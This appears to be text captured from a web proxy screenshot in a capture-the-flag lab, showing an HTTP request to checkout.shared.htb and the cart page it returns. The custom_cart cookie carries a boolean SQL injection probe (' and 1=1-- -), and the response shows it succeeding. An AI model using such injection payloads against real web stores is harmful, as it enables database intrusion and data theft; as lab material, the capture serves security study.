 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e437
4b88f80507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549
501074fcf479da6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5
a0ecc6d9b8ede4f381ad60687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902
851da62416a4782a8628747188f1bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648
801495b35679b43bcc4bf56020cef7a1bcd9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f2
1dab4b6054b72ece755cbc813c62; custom_cart={"2E6E8GXJ' and 1=1-- -":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
data-bs-target="#navbarSupportedContent" aria-controls="navbarS
aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon">
</span>
</button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
2E6E8GXJ
</td>
43 <td>
1
</td>
44 <td>
$11,90
</td>